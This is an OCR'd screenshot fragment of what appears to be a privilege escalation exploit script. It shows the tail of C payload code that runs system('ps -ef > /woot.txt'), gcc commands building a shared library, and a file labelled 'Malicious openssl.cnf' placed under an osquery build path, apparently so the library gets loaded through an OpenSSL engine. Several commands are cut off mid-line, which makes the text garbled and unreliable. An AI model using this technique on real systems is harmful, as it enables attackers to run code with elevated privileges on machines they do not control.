
        fprintf(stderr,"Woot!\n");

    }

    system("ps -ef > /woot.txt");

    sleep(3000000);

}

EOF

# build exploit

gcc -fPIC -o woot.o -Wall -c mde-ex
gcc -Wall -shared -Wl,-soname,woot
mkdir -p /tmp/build/osquery/build/
cat > /tmp/build/osquery/build/ins
<<EOF

# Malicious openssl.cnf

openssl_conf = openssl_init

[openssl_init]

engines = engine_section
